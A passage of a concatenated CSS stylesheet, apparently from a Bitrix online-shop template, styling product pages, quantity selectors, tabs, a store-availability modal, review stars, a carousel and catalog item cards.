     display: flex;
     justify-content: center;
     align-items: center;
   }

   .thumbnail:hover {
     border-color: #008acd;
   }

   .thumb-img {
     max-width: 100%;
     max-height: 100%;
     object-fit: cover;
   }

   /* Информация о товаре */
   .product-info {
     width: 500px;
     transition: all 0.3s ease;
     order: 2;
   }


   /* Таблица вариантов */
   .product-variants {
     display: flex;
     flex-direction: column;
     transition: margin-top 0.3s ease;
   }

   .product-variant-card {
     border-bottom: 1px solid rgba(0, 0, 0, 0.08);
     ;
     display: flex;
     width: 100%;
     padding: 8px 0;
     align-items: center;
     gap: 12px;
     justify-content: start;
     flex-wrap: wrap;
   }

   .product-variant-info {
     align-self: stretch;
     display: flex;
     margin: auto 0;
     flex-direction: column;
     align-items: stretch;
     justify-content: center;
     flex: 1;
     flex-shrink: 1;
     flex-basis: 0%;
   }

   .product-variant-title {
     color: rgba(0, 0, 0, 1);
     font-size: 16px;
     font-weight: 510;
     line-height: 1;
     margin: 0;
   }

   .product-variant-availability {
     align-self: start;
     margin: 4px 0 0 0;
     gap: 2px;
     font-size: 12px;
     color: rgba(0, 0, 0, 0.4);
     font-weight: 400;
     line-height: 1;
     cursor: pointer;
   }

   .product-variant-availability[data-store-amount]:hover {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.4);
    color: rgba(0, 0, 0, 0.8);
   }

   .product-variant-controls {
     align-self: stretch;
     display: flex;
     margin: auto 0;
     align-items: center;
     gap: 16px;
     justify-content: end;
   }

   .product-variant-price-container {
     align-self: stretch;
     display: flex;
     margin: auto 0;
     flex-direction: column;
     align-items: end;
     justify-content: end;
   }

   .product-variant-current-price {
     color: rgba(0, 0, 0, 1);
     font-size: 16px;
     font-weight: 700;
     line-height: 1;
     margin-bottom: 0;
   }

   .product-variant-price-details {
     display: flex;
     margin-top: 4px;
     align-items: center;
     gap: 6px;
     font-size: 12px;
     color: #000000;
     font-weight: 400;
     text-align: center;
     line-height: 1;
     justify-content: end;
   }

   .product-variant-original-price-container {
     align-self: stretch;
     position: relative;
     display: flex;
     margin: auto 0;
     flex-direction: column;
     justify-content: end;
     min-width: 50px;
   }

   .product-variant-original-price-container svg {
     position: absolute;
     top: 30%;
   }

   .product-variant-original-price {
     align-self: center;
     z-index: 0;
     color: #999;
     text-decoration: line-through;
   }

   .product-variant-price-decoration {
     aspect-ratio: 6.99;
     object-fit: contain;
     object-position: center;
     width: 42px;
     position: absolute;
     z-index: 0;
     left: 0;
     right: 0;
     top: 50%;
     transform: translate(0%, -50%);
     height: 6px;
   }

   .product-variant-bonus-points {
     display: flex;
     align-items: center;
     gap: 0.5rem;
   }

   .product-variant-bonus-icon {
     width: 16px;
     height: 16px;
   }

   .product-variant-points-value {
     font-size: 0.9rem;
     color: #666;
   }

   .product-variant-quantity-controls {
     display: flex;
     align-items: center;
     gap: 0.5rem;
   }

   .quantity-selector {
     justify-content: space-between;
     align-items: stretch;
     border-radius: 4px;
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     min-height: 36px;
     gap: 13px;
     font-family: Material Icons Round, -apple-system, Roboto, Helvetica, sans-serif;
     font-size: 20px;
     color: rgba(255, 255, 255, 1);
     font-weight: 400;
     text-align: center;
     line-height: 1;
     max-width: 120px;
     background-color: #008acd;
   }

   .quantity-button {
     border: none;
     border-radius: 4px;
     background-color: rgba(0, 0, 0, 0.08);
     padding: 2px 4px 2px 4px;
     width: 30px;
     white-space: nowrap;
     color: inherit;
     font-family: inherit;
     font-size: inherit;
     cursor: pointer;
     transition: background-color 0.2s ease;
   }

   .quantity-button:hover {
     background-color: rgba(0, 0, 0, 0.12);
   }

   .quantity-button:focus,
   .quantity-button:active {
     outline: none;
   }

   .first-add-button {
     border-radius: 4px;
     padding: 8px 20px;
     height: 36px;
     background: rgba(0, 138, 205, 0.2);
     font-weight: 590;
     font-size: 13px;
     line-height: 154%;
     text-align: center;
     color: #008ACD;
     justify-content: center;
     cursor: pointer;
   }

   .first-add-button-icon {
     display: none;
   }

   .first-add-button-text {}


   .quantity-display {
     align-self: stretch;
     margin: auto 0;
     font-family: SF Pro, -apple-system, Roboto, Helvetica, sans-serif;
     font-size: 13px;
     font-weight: 590;
     line-height: 1;
   }

   @media (max-width: 991px) {
     .quantity-button {
       white-space: initial;
     }
   }


   /* Product details layout */
   .product-card {
     display: flex;
     width: 100%;
     align-items: start;
     gap: 40px 100px;
     justify-content: space-between;
   }

   .product-controls {
     display: flex;
     flex-direction: row;
     gap: 10px;
     align-items: center;
     justify-content: space-between;
     width: 100%;
   }

   /* Pricing section */
   .product-price-container {
     display: flex;
     align-items: start;
     justify-content: start;
     gap: 10px;
   }

   .current-price {
     color: rgba(0, 0, 0, 1);
     font-size: 40px;
     font-weight: 510;
     line-height: 0.9;
     white-space: nowrap;
   }

   /* Price details container */
   .price-details {
     display: flex;
     padding-top: 2px;
     flex-direction: column;
     align-items: stretch;
     font-size: 12px;
     justify-content: center;
   }

   /* Original price with strikethrough */
   .original-price-container {
     position: relative;
     display: flex;
     min-height: 14px;
     width: 49px;
     flex-direction: column;
     color: #000000;
     font-weight: 400;
     text-align: center;
     justify-content: end;
   }

   .original-price {
     align-self: center;
     z-index: 0;
   }

   .strikethrough-line {
     aspect-ratio: 8.2;
     object-fit: contain;
     object-position: center;
     width: 100%;
     position: absolute;
     z-index: 0;
     left: 0px;
     right: 0px;
     top: 50%;
     transform: translate(0%, -50%);
     height: 6px;
   }

   /* Rating section */
   .rating-section {
     display: flex;
     align-items: center;
     gap: 6px;
     font-weight: 590;
     white-space: nowrap;
     justify-content: end;
   }

   @media (max-width: 991px) {
     .rating-section {
       white-space: initial;
     }
   }

   .rating-container {
     border-radius: 4px;
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: start;
     gap: 3px;
     justify-content: start;
   }

   @media (max-width: 991px) {
     .rating-container {
       white-space: initial;
     }
   }

   .star-icon {
     aspect-ratio: 1.29;
     object-fit: contain;
     object-position: center;
     width: 18px;
     border-radius: 9px;
     flex-shrink: 0;
   }

   .rating-count {
     color: #000000;
     font-size: 12px;
     font-weight: 590;
     line-height: 1;
   }

   /* Quantity controls */
   .quantity-controls {
     justify-content: space-between;
     align-items: stretch;
     border-radius: 4px;
     display: flex;
     min-height: 36px;
     gap: 13px;
     font-size: 20px;
     color: rgba(255, 255, 255, 1);
     font-weight: 400;
     text-align: center;
     line-height: 1;
     width: 120px;
     background-color: #008acd;
   }

   /* Quantity buttons */
   .quantity-btn {
     border: none;
     border-radius: 4px;
     background-color: rgba(0, 0, 0, 0.08);
     padding: 2px 4px;
     white-space: nowrap;
     color: rgba(255, 255, 255, 1);
     font-size: 20px;
     font-weight: 400;
     cursor: pointer;
     transition: background-color 0.2s ease;
   }

   .quantity-btn:hover {
     background-color: rgba(0, 0, 0, 0.12);
   }

   .quantity-btn:focus {
     outline: 2px solid rgba(255, 255, 255, 0.8);
     outline-offset: 2px;
   }

   .quantity-btn:active {
     background-color: rgba(0, 0, 0, 0.16);
   }

   @media (max-width: 991px) {
     .quantity-btn {
       white-space: initial;
     }
   }

   /* Quantity display */

   .quantity-display-container {
     display: flex;
     gap: 3px;
   }

   .quantity-display,
   .quantity-measure-title {
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     gap: 10px;
     font-size: 13px;
     font-weight: 590;
     line-height: 1;
     color: rgba(255, 255, 255, 1);
     display: flex;
     align-items: center;
     justify-content: center;
   }

   /* Accessibility improvements */
   @media (prefers-reduced-motion: reduce) {
     .quantity-btn {
       transition: none;
     }
   }

   /* High contrast mode support */
   @media (prefers-contrast: high) {
     .quantity-btn:focus {
       outline: 3px solid;
     }
   }

   /* Focus management for keyboard navigation */
   .quantity-btn:focus-visible {
     outline: 2px solid rgba(255, 255, 255, 0.8);
     outline-offset: 2px;
   }

   /* Ensure minimum touch target size for mobile */
   @media (max-width: 991px) {
     .quantity-btn {
       min-height: 44px;
       min-width: 44px;
       display: flex;
       align-items: center;
       justify-content: center;
     }
   }


   /* Остальные стили */
   .product-header {
     display: flex;
     width: 100%;
     align-items: flex-start;
     gap: 32px;
     font-weight: 510;
     justify-content: flex-start;
     flex-wrap: wrap;
     margin-bottom: 30px;
   }

   @media (max-width: 991px) {
     .product-header {
       max-width: 100%;
     }
   }

   .product-main-info {
     min-width: 240px;
     flex: 1;
     flex-shrink: 1;
     flex-basis: 24px;
   }

   .product-content {
     width: 100%;
     display: flex;
     flex-direction: row;
     gap: 32px;
     justify-content: space-between;
   }

   .product-title {
     color: rgba(0, 0, 0, 1);
     font-size: 32px;
     line-height: 36px;
     font-weight: 600;
     margin: 0;
   }

   .product-meta {
     display: flex;
     margin-top: 16px;
     width: 100%;
     align-items: center;
     gap: 16px;
     font-size: 14px;
     line-height: 1;
     justify-content: flex-start;
   }

   .rating-reviews {
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: center;
     gap: 8px;
     justify-content: flex-start;
   }

   .rating-container {
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: center;
     gap: 2px;
     color: #000;
     white-space: nowrap;
     justify-content: flex-start;
   }

   @media (max-width: 991px) {
     .rating-container {
       white-space: initial;
     }
   }

   .rating-stars {
     align-self: stretch;
     display: flex;
     min-height: 20px;
     margin-top: auto;
     margin-bottom: auto;
   }

   .rating-value {
     color: #000;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     display: flex;
     align-items: center;
     gap: 4px;
   }

   .reviews-count {
     color: #666;
     font-size: 14px;
   }

   .reviews-link {
     color: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     text-decoration: none;
     white-space: nowrap;
   }

   .favorite-button {
     align-self: stretch;
     display: flex;
     margin-top: auto;
     margin-bottom: auto;
     align-items: center;
     gap: 4px;
     color: #008acd;
     white-space: nowrap;
     justify-content: flex-start;
     background: none;
     border: none;
     padding: 0;
     cursor: pointer;
     font: inherit;
   }

   .favorite-button:focus,
   .favorite-button:active {
     outline: none;
     border: none;
   }



   .favorite-icon {
     aspect-ratio: 1;
     object-fit: contain;
     object-position: center;
     width: 16px;
     stroke-width: 2px;
     stroke: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     flex-shrink: 0;
   }

   .favorite-button.active svg {
     fill: #008ACD;
   }

   .favorite-text {
     color: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
   }

   .quick-buy-button {
     color: #008acd;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     background: none;
     border: none;
     padding: 0;
     cursor: pointer;
     font: inherit;
     white-space: nowrap;
   }

   .quick-buy-button:focus,
   .quick-buy-button:active {
     outline: none;
   }

   .product-details {
     display: flex;
     margin-top: 32px;
     width: 100%;
     flex-direction: column;
     align-items: flex-start;
     font-size: 14px;
     line-height: 1;
     justify-content: flex-start;
   }

   .detail-row {
     display: flex;
     align-items: center;
     gap: 4px;
     white-space: nowrap;
     justify-content: flex-start;
     margin-bottom: 8px;
   }

   @media (max-width: 991px) {
     .detail-row {
       white-space: initial;
     }
   }

   .detail-label {
     color: #000;
     opacity: 0.4;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     border-bottom: 1px solid transparent;
   }

   .manufacturer-link {
     color: #008acd;
     text-overflow: ellipsis;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     text-decoration: none;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 1;
     overflow: hidden;
   }

   .detail-value {
     color: rgba(0, 0, 0, 1);
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     border-bottom: 1px solid transparent;
   }
   
   .detail-value[data-store-amount] {
    cursor: pointer;
   }
   .detail-value[data-store-amount]:hover {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.4);
   }

   .rewards-info {
     border-radius: 4px;
     display: flex;
     margin-top: 8px;
     align-items: center;
     gap: 3px;
     justify-content: flex-start;
   }

   .rewards-icon {
     aspect-ratio: 1.29;
     object-fit: contain;
     object-position: center;
     width: 18px;
     border-radius: 9px;
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
     flex-shrink: 0;
   }

   .rewards-text {
     align-self: stretch;
     margin-top: auto;
     margin-bottom: auto;
   }

   .delivery-info {
     border-radius: 8px;
     background-color: rgba(245, 245, 245, 1);
     padding: 12px;
     font-size: 14px;
     color: rgba(0, 0, 0, 1);
     line-height: 16px;
     width: 120px;
   }

   .delivery-icon {
     aspect-ratio: 1.42;
     object-fit: contain;
     object-position: center;
     width: 34px;
   }

   .delivery-text {
     margin-top: 8px;
     margin-bottom: 0;
   }

   /* Табы */
   .tabs {
     margin-top: 30px;
   }

   .tab-buttons {
     display: flex;
     border-bottom: 1px solid #ddd;
     margin-bottom: 20px;
     column-gap: 20px;
   }

   .tab-btn {
     padding: 10px 0;
     border: none;
     background: none;
     cursor: pointer;
     border-bottom: 2px solid transparent;
     font-size: 20px;
   }

   .tab-btn.active,
   .tab-btn:focus {
     outline: none;
     border-bottom: 2px solid #000;
   }

   .tab-pane {
     display: none;
     padding: 20px 0;
   }

   .tab-pane.active {
     display: block;
   }

   .tab-content {
     font-size: 14px;
     color: #000;
   }

   /* Мобильные стили для табов (ниже 540px) */
   @media (max-width: 539px) {
     .tabs {
       margin-top: 32px;
     }

     .tab-buttons {
       display: none; /* Скрываем кнопки табов */
     }

     .tab-content {
       margin-top: 0;
     }

     .tab-pane {
       display: block !important; /* Принудительно показываем все панели */
       padding: 0;
       margin-bottom: 30px;
     }

     .tab-pane:last-child {
       border-bottom: none;
       margin-bottom: 0;
     }

     /* Добавляем заголовки для каждого блока */
     .tab-pane::before {
       content: attr(data-tab-title);
       display: block;
       font-weight: 500;
       font-size: 20px;
       border-bottom: 1px solid rgba(0, 0, 0, 0.08);
       margin-bottom: 24px;
       padding-bottom: 12px;
     }
   }

   /* Адаптивность */
   @media (max-width: 768px) {
     .product-container {
       flex-direction: column;
     }

     .product-gallery,
     .product-info {
       width: 100%;
     }

     .product-gallery {
       position: static !important;
     }

     .product-info {
       width: 100%;
       position: static !important;
     }

     .product-variants {
       margin-top: 0 !important;
     }
   }

   /* Стили для фиксированной колонки */
   .product-info.fixed {
     position: fixed;
     top: 20px;
     background: #fff;
     box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
     z-index: 100;
   }

   /* Мобильная галерея */
   .mobile-gallery {
     display: none;
     width: calc(100vw + 20px);
     margin: 0 -20px;
     padding: 0 20px;
     overflow: hidden;
   }

   .mobile-gallery-scroll {
     display: flex;
     gap: 20px;
     overflow-x: auto;
     overflow-y: hidden;
     -webkit-overflow-scrolling: touch;
     scroll-snap-type: x mandatory;
     padding: 10px 0;
     margin: -10px 0;
   }

   .mobile-gallery-item {
     flex: 0 0 auto;
     width: 200px;
     height: 200px;
     scroll-snap-align: start;
     border-radius: 8px;
     overflow: hidden;
     display: flex;
     justify-content: center;
     align-items: center;
   }

   .mobile-gallery-item img {
     height: 100%;
     object-fit: cover;
   }

   /* Скрываем стандартную галерею на мобильных устройствах */
   @media (max-width: 768px) {

     .product-page {
       padding: 0 !important;
       margin: 0 !important;
       max-width: 100% !important;
     }

     .gallery-container {
       display: none;
     }

     .mobile-gallery {
       display: block;
     }

     .product-container {
       flex-direction: column;
       padding: 20px;
     }

     .product-info {
       width: 100%;
     }
   }


   @media (max-width: 539px) {

     .product-title {
       font-size: 24px;
       padding-right: 40px;
     }

     .purchase-info {
       position: relative;
     }

     .favorite-button {
       position: absolute;
       top: 5px;
       right: 0;
       transform: scale(1.3);
       padding: 6px;
     }

     .favorite-text {
       display: none;
     }


     .first-add-button-icon {
       display: flex;
     }

     .first-add-button-text {
       display: none;
     }

     .quantity-measure-title {
       display: none;
     }

     .quantity-selector {
       gap: 10px;
     }

   }

   @media (max-width: 475px) {
     .product-content {
       flex-direction: column;
     }

     .delivery-info {
       display: flex;
       flex-direction: row;
       width: 100%;
       justify-content: flex-start;
       align-items: center;
       gap: 12px;
     }

     .delivery-text {
       margin-top: 0;
     }
   }



   /* Stores */


   .stores-list {
    background-color: #00000082;
  }
  
  .stores-list.modal .modal-dialog {
      max-width: 900px;
  }
  .stores-list .modal-content {
      border: 4px solid #ff6000;
      border-radius: 0;
  }
  .stores-list .close {
      position: absolute;
      top: -4px;
      right: -4px;
      z-index: 1;
      display: block;
      background: #ff6000;
      width: 40px;
      height: 40px;
      opacity: 1;
      color: #fff;
      font-size: 40px;
  }
  .stores-list .modal-body {
      padding: 1.25rem;
  }
  
  
  .stores-list .modal-window__header {
    display: block;
    color: #1f1f1f;
    font-weight: 700;
    font-size: 32px;
    margin-bottom: 15px;
    text-transform: uppercase;
  }
  
  .stores-list .shops-list__shop-info {
      border-bottom: 1px solid #ebeef1;
      overflow: hidden;
      color: #585858;
      display: flex;
      padding-bottom: 1rem;
      padding-top: 1rem;
      gap: 20px;
  }

  .shops-list__shop-info-col {
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }


  .stores-list .shops-list__shop-info:not(.d-none):last-of-type {
      border-bottom: 0;
      padding-bottom: 0;
  }
  
  .shops-list__shop-address {
      display: block;
  }
  .shops-list__shop-name {
      font-weight: 700;
      text-transform: uppercase;
      color: #1f1f1f;
  }
  .shops-list__shop-phone {
      display: block;
  }
  .shops-list__shop-store-count {
      color: #ff6000;
      font-weight: 700;
  }
  
  
  
  
  .modal-backdrop {
    display: none !important;
  }
  
  
  
  
  @media (max-width: 767px) {
    .stores-list .modal-window__header {
      font-size: 20px;
    }
  }
  
  
  
  
/* End */


/* Start:/local/templates/2scoop/components/bitrix/news.list/product-reviews/style.css?17525983425826*/
.product-reviews-list {

}

.product-reviews-list .item {
	padding: 25px 0;
	margin-right: 15px;
	border-top: 1px solid #ddd9d9;
}
.product-reviews-list .item:first-child {
	padding-top: 0;
	border-top: none;
}


.product-reviews-list .item .review__text {
    font-size: 13px;
    color: #929292;
    line-height: 1.8;
}
.product-reviews-list .item .review__author {
    font-size: 13px;
    font-weight: 700;
}


.product-reviews-list .item .review-ozenka {
	background: url('[data-uri]') 0 0 no-repeat;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	background-size: cover;
	width: 100px;
    height: 18px;
}

.product-reviews-list .item .review-ozenka > * {
	background: url('[data-uri]') 0 0 no-repeat;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 0;
	line-height: 0;
	background-size: cover;
	width: 100px;
    height: 18px;
}

.product-reviews-list .item .review-ozenka-0 > * {
	width: 0;
}
.product-reviews-list .item .review-ozenka-1 > * {
	width: 20px;
}
.product-reviews-list .item .review-ozenka-2 > * {
	width: 40px;
}
.product-reviews-list .item .review-ozenka-3 > * {
	width: 60px;
}
.product-reviews-list .item .review-ozenka-4 > * {
	width: 80px;
}
.product-reviews-list .item .review-ozenka-5 > * {
	width: 100px;
}


.reviews__add-title {
	font-size: 18px !important;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: 20px;
	margin-bottom: 15px !important;
}












/* End */


/* Start:/local/templates/2scoop/components/bitrix/main.include/owl-carousel/style.css?17525983421113*/
.catalog-items {
    padding-bottom: 15px;
}

.catalog-items .owl-carousel {}

.catalog-items .owl-nav {
}

.catalog-items .owl-nav .owl-prev,
.catalog-items .owl-nav .owl-next {
	text-indent: -9999px;
	position: absolute;
	bottom: 7px;
}
.catalog-items .owl-nav .owl-prev {
	background-image: url(/local/templates/2scoop/components/bitrix/main.include/owl-carousel/images/controls-sprite.png);
	background-position: -33px -60px;
	width: 11px;
	height: 17px;
	left: 0;
}
.catalog-items .owl-nav .owl-next {
	background-image: url(/local/templates/2scoop/components/bitrix/main.include/owl-carousel/images/controls-sprite.png);
	background-position: 0px -60px;
	width: 11px;
	height: 17px;
	right: 0;
}

.catalog-items .owl-dots {
	margin-top: 35px;
	margin-bottom: 15px;
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
.catalog-items .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
}
.catalog-items .owl-dots .owl-dot span {
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	background: #b9b0b0;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity 200ms ease;
	border-radius: 30px;
}
.catalog-items .owl-dots .owl-dot.active span,
.catalog-items .owl-dots .owl-dot:hover span {
	background: #ff9e2b;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section/carousel/style.css?17525983421242*/
.top-products {
	padding-top: 40px;
}

.catalog-section-header {
	margin: 5px 0;
	padding: 5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
	text-align: left;
	font-weight: bold;
	font-size: 14px;
}

.row::before {
	display: initial;
}


.catalog-section>.row {
	gap: 20px;
	align-items: stretch;
	justify-content: start;
	margin-bottom: 40px;
}

.product-item-small-card.product-item-list-col-3 {
	flex: 0 0 calc((100% - 40px) / 3);
	max-width: calc((100% - 40px) / 3);
}

.product-item-small-card.product-item-list-col-4 {
	flex: 0 0 calc((100% - 60px) / 4);
	max-width: calc((100% - 60px) / 4);
}


@media (max-width: 1199px) {

	.product-item-small-card.product-item-list-col-3 {
		flex: 0 0 calc((100% - 20px) / 2);
		max-width: calc((100% - 20px) / 2);
	}

	.product-item-small-card.product-item-list-col-4 {
		flex: 0 0 calc((100% - 40px) / 3);
		max-width: calc((100% - 40px) / 3);
	}

}

@media (max-width: 767px) {

	.catalog-section>.row {
		gap: 10px;
	}

	.product-item-small-card.product-item-list-col-3 {
		flex: 0 0 calc((100% - 10px) / 2);
		max-width: calc((100% - 10px) / 2);
	}

	.product-item-small-card.product-item-list-col-4 {
		flex: 0 0 calc((100% - 20px) / 2);
		max-width: calc((100% - 20px) / 2);
	}


}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section/carousel/bitrix/catalog.item/bootstrap_v4/style.css?175259834226868*/
.product-item-container {
	position: relative;
}

.catalog-items .product-item-image-wrapper {
	padding-top: 100%;
}

.catalog-items .product-item-container {
	height: 100% !important;
	background: #fff !important;
	text-align: center;
	border: 1px solid #ebeef1;
	z-index: 1;
	transition-property: all;
	transition-duration: 100ms;
	position: static;
	border-radius: 8px;
	overflow: hidden;
}

.catalog-items .product-item {
	height: 100%;
	padding: 15px 0 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
}


.product-item-container.hover {
	z-index: 17;
}

.product-item {
	display: block;
	box-sizing: border-box;
	padding-top: 15px;
	width: 100%;
	border: 1px solid transparent;
	border-radius: 2px;
	background: #fff;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, .19);
}

.product-item-big-card .product-item,
.product-item-small-card .product-item {}

.product-item-line-card .product-item {
	border-bottom: 1px solid #dadada;
}


/*Image*/
.product-item-image-wrapper {
	position: relative;
	display: block;
	margin-bottom: 15px;
	padding-top: 116%;
	width: 100%;
	transition: all 300ms ease;
}


.product-item-container.hover.product-item-scalable-card .product-item-image-wrapper {
	padding-top: 54%;
}

.product-item-image-original,
.product-item-image-alternative {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	transition: opacity 300ms linear;
}

.product-item-image-original {
	z-index: 11;
}

.product-item-image-alternative {
	z-index: 13;
	opacity: 0;
}

.product-item-big-card .product-item-image-wrapper {
	margin-bottom: 8px;
}

/*Image Slider*/
.product-item-image-slider-slide-container {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	transition: opacity 300ms ease;
}

.product-item-image-slide {
	position: relative;
	display: none;
	height: 100%;
	background-color: #fff;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	transition: .6s ease-in-out left;
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.product-item-image-slide {
		transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px;
	}

	.product-item-image-slide.next,
	.product-item-image-slide.active.right {
		left: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}

	.product-item-image-slide.prev,
	.product-item-image-slide.active.left {
		left: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}

	.product-item-image-slide.next.left,
	.product-item-image-slide.prev.right,
	.product-item-image-slide.active {
		left: 0;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.product-item-image-slider-slide-container>.active,
.product-item-image-slider-slide-container>.next,
.product-item-image-slider-slide-container>.prev {
	display: block;
}

.product-item-image-slider-slide-container>.active {
	left: 0;
}

.product-item-image-slider-slide-container>.next,
.product-item-image-slider-slide-container>.prev {
	position: absolute;
	top: 0;
	width: 100%;
}

.product-item-image-slider-slide-container>.next {
	left: 100%;
}

.product-item-image-slider-slide-container>.prev {
	left: -100%;
}

.product-item-image-slider-slide-container>.next.left,
.product-item-image-slider-slide-container>.prev.right {
	left: 0;
}

.product-item-image-slider-progress-bar-container {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 1px;
}

.product-item-image-slider-progress-bar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	display: block;
	height: 1px;
	background-color: var(--theme-color-primary);
	opacity: .8;
}

.product-item-image-slider-control-container {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: block;
	padding: 0;
	text-align: center;
	opacity: 0;
	transition: opacity 300ms ease;
}

.product-item-container.hover .product-item-image-slider-control-container,
.product-item-line-card:hover .product-item-image-slider-control-container {
	opacity: 1;
}

.product-item-image-slider-control,
.product-item-image-slider-control.active {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color: rgba(128, 128, 128, .8);
	opacity: .6;
	cursor: pointer;
	transition: all 300ms ease;
}

.product-item-image-slider-control:hover,
.product-item-image-slider-control.active:hover {
	cursor: pointer;
}

.product-item-image-slider-control.active,
.product-item-image-slider-control:hover {
	background-color: var(--primary);
}

/*Label*/
.product-item-label-text,
.product-item-label-ring {
	position: absolute;
	z-index: 15;
}

.product-item-label-text span,
.product-item-label-ring {
	display: inline-block;
	clear: both;
	margin-bottom: 2px;
	background: #E14238;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	transition: all 250ms ease;
}

.bx-red .product-item-label-text span,
.bx-red .product-item-label-ring {
	background-color: #fba90c;
}

.product-item-label-text>div,
.product-item-label-ring>div {
	line-height: 0;
}

/* TEXT */
.product-item-label-text span {
	padding: 2px 5px;
	vertical-align: middle;
	font-weight: bold;
}

/*SMALL*/
.product-item-label-text.product-item-label-small span,
.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span {
	margin-bottom: 1px;
	padding: 2px 7px;
	font-weight: normal;
	font-size: 13px;
	line-height: 14px;
}

.product-item-big-card .product-item-label-text.product-item-label-small span {
	padding: 5px 12px;
	font-size: 16px;
	line-height: 21px;
}

/* BIG */
.product-item-label-text.product-item-label-big span,
.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span {
	padding: 4px 10px;
	font-size: 13px;
	line-height: 17px;
}

.product-item-big-card .product-item-label-text.product-item-label-big span {
	padding: 5px 17px;
	font-size: 22px;
	line-height: 33px;
}

@media (max-width: 767px) {
	.product-item-label-text>div {
		line-height: 0;
	}

	.product-item-label-text.product-item-label-small span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span {
		margin-bottom: 1px;
		padding: 2px 7px;
		font-size: 10px;
		line-height: 14px;
	}

	.product-item-big-card .product-item-label-text.product-item-label-small span,
	.product-item-label-text.product-item-label-big span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span {
		margin-bottom: 1px;
		padding: 3px 12px;
		font-size: 14px;
		line-height: 16px;
	}

	.product-item-big-card .product-item-label-text.product-item-label-big span {
		padding: 3px 12px;
		font-size: 20px;
		line-height: 25px;
	}
}

/*RING*/
.product-item-label-ring {
	box-sizing: border-box;
	border-radius: 50%;
	font-weight: bold;
}

.product-item-label-ring.product-item-label-small,
.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small {
	width: 40px;
	height: 40px;
	font-size: 14px;
	line-height: 40px;
}

.product-item-big-card .product-item-label-ring.product-item-label-small {
	width: 100px;
	height: 100px;
	font-size: 30px;
	line-height: 100px;
}

.product-item-label-ring.product-item-label-big,
.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big {
	width: 50px;
	height: 50px;
	font-size: 18px;
	line-height: 50px;
}

.product-item-big-card .product-item-label-ring.product-item-label-big {
	width: 120px;
	height: 120px;
	font-size: 42px;
	line-height: 120px;
}

@media (max-width: 767px) {

	.product-item-label-ring.product-item-label-small,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small {
		width: 35px;
		height: 35px;
		font-size: 12px;
		line-height: 35px;
	}

	.product-item-big-card .product-item-label-ring.product-item-label-small,
	.product-item-label-ring.product-item-label-big,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big {
		width: 35px;
		height: 35px;
		font-size: 12px;
		line-height: 35px;
	}

	.product-item-big-card .product-item-label-ring.product-item-label-big {
		width: 70px;
		height: 70px;
		font-size: 24px;
		line-height: 70px;
	}
}

.product-item-label-top {
	top: 5px;
}

.product-item-label-center {
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.product-item-label-center>div {
	text-align: center;
}

.product-item-label-left {
	left: 15px;
	text-align: left;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.product-item-label-left img,
.product-item-label-left a img {
